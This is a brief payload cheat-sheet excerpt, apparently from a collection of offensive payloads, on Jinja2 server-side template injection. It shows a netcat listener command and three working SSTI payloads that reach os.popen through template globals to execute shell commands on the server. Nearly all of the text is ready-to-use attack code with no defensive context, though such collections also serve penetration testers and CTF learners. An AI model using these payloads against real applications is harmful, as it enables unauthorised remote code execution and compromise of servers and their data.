 Jinja2 - Remote Code Execution
Listen for connection
nc -lnvp 8000
Exploit the SSTI by calling os.popen().read()
These payloads are context-free, and do not require anything, except being in a jinja2 Template object:
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.joiner.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.namespace.__init__.__globals__.os.popen('id').read() }}